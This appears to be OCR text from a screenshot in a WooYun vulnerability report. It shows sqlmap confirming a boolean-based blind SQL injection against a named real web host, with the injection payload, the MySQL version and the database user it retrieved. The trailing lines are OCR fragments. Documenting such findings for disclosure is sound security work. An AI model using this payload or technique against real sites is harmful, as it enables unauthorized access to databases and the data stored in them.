 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://lib.wap.zol.com.cn:80/ask/content_ask.php?model=resolved&pro
ductid=909732 or 1=1  AND 6008=6008
---
[23:17:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:17:34] [INFO] fetching current user
[23:17:34] [INFO] retrieving the length of query output
[23:17:34] [INFO] resumed: 17
[23:17:34] [INFO] resumed: askdigest@10.19.%
current user:    'askdigest@10.19.%'
[23:17:34] [INFO] testing if current user is DBA
[23:17:34] [INFO] fetching current user
Watch
No debug proce
www.wooyun.org